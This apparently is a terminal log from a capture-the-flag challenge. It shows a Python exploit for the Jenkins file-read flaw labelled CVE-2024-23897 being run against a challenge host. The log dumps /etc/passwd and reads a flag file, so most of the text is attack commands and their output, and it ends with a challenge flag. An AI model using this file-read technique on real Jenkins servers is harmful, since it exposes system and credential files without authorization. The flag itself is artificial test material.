 → CVE-2024-23897 λ main
↪ python3 jenkins_fileread.py -u http://web.challenge.bugpwn.com:8080 -t 30
Welcome to the Jenkins file-read shell. Type help or ? to list commands.
file> /etc/passwd
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
root:x:0:0:root:/root:/bin/bash
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
jenkins:x:1000:1000::/var/jenkins_home:/bin/bash
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
file> cat /etc/flag.txt
battleCTF{I_Tr4vEl_T0_battleCTF_3bb8a0f488816fc377fc0cde93f2e0b1d4c1f9fda09dfaa4962d44d5a09f8fdb}
file>